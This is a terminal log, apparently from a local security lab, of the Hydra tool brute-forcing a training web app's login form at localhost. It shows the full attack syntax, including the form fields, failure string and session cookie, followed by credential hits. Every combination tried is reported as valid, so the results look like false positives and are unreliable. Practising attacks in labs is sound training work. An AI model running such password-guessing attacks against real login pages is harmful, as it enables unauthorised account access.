 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 22:49:22
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:2/p:4), ~1 try per task
[DATA] attacking http-post-form://localhost:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Us
ername and/or password incorrect.:H=Cookie: PHPSESSID=ump0u9b0c9jonk1toqc2b7ldv4; security=low
[8081][http-post-form] host: localhost   login: user   password: letmein
[8081][http-post-form] host: localhost   login: admin   password: password
[8081][http-post-form] host: localhost   login: admin   password: 123456
[8081][http-post-form] host: localhost   login: admin   password: admin
[8081][http-post-form] host: localhost   login: admin   password: letmein
[8081][http-post-form] host: localhost   login: user   password: password
[8081][http-post-form] host: localhost   login: user   password: 123456
[8081][http-post-form] host: localhost   login: user   password: admin
1 of 1 target successfully completed, 8 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 22:49:22
sejota@DESKTOP-QP0C5NI:~$